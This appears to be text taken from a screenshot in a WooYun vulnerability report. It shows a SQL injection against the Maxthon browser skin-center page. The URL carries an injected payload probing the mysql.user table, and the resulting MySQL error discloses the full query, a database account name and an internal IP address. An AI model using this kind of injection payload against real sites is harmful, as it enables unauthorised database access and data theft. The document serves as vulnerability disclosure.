 傲游浏览器3-皮肤中心
skin.maxthon.cn/create-share/index.php?upd_id=1531'%20and%20(select%20count(*)%20from%20mysql.user)>
15854170 注销 | Language | 反馈问题
maxthon 傲游 首页 傲游3 傲游Mac版 傲游移动浏览器 账户中心 傲游实验室 社区 公司
Error info: MySQL Query Error
Time: 2012-12-16 12:55am
Script: /create-share/index.php
SQL: select * from `attachment` where `id`='1531' and (select count(*) from mysql.user)>0 --'' and `uid`='15854170' and `file_type`=1
Error: SELECT command denied to user 'maxthon_addons'@'10.0.8.141' for table 'user'
Errno.: 1142
www.wooyun.org